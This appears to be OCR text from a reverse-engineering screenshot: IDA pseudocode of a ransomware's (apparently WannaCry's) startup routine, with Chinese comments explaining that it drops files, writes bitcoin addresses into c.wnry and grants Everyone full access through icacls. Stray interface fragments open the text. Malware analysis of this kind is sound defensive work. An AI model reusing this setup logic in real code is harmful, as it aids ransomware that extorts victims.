 Regular function Instruction Data Unexplored External symbol
IDA View-A Pseudocode-A Hex View-1 Enums Imports Exports
m
e
deleting destructor
se(void)
m
calSection
r
2 {
3 char *Str; // ST1C_4
4 int v5; // eax
5 void *pFile; // eax
6 int *pHeapBase; // eax
7 void (__stdcall *TaskStartAddr)(_DWORD, _DWORD); // eax
8 void *this[310]; // [esp+10h] [ebp-6E4h]
9 CHAR Filename; // [esp+4E8h] [ebp-20Ch]
10 char v12; // [esp+4E9h] [ebp-20Bh]
11 __int16 v13; // [esp+6EDh] [ebp-7h]
12 char v14; // [esp+6EFh] [ebp-5h]
13 int DecryptFileSize; // [esp+6F0h] [ebp-4h]
14
15 Filename = byte_40F910;
16 memset(&v12, 0, 0x204u); // 初始化内存
17 v13 = 0;
18 v14 = 0;
19 GetModuleFileNameA(0, &Filename, 0x208u); // 获取当前进程的完整路径
20 GetRandom((int)RandResult); // 获取一串随机的字母+数字
21 if ( *(_DWORD *)_p___argc(Str) != 2 // 如果命令行参数个数不等于2
22 || (v5 = _p___argv(), strcmp(*(const char **)(*(_DWORD *)v5 + 4), aI))
23 || !sub_401B5F(0)
24 || (CopyFileA(&Filename, FileName, 0), GetFileAttributesA(FileName) == -1)
25 || !sub_401F5D() )
26 {
27 if ( strrchr(&Filename, '\\') ) // 查找\在当前文件路径中的位置
28 *strrchr(&Filename, '\\') = 0;
29 SetCurrentDirectoryA(&Filename); // 切换当前的工作目录
30 SetReg(1); // 设置当前进程目录到注册表项 但是设置失败
31 ReleaseFiles(0, ::Str); // 释放文件和语言包到工作路径下
32 WriteCwnry(); // 重写c.wnry文件 往里面添加比特币账户
33 ExeCmdCommand(CommandLine, 0, 0); // 此函数的作用是隐藏当前路径下的所有文件 但是命令行参数输错了 所以没有起到任何作用
34 ExeCmdCommand(aIcaclsGrantEve, 0, 0); // 添加一个Everyone的用户 并授予所有的访问权限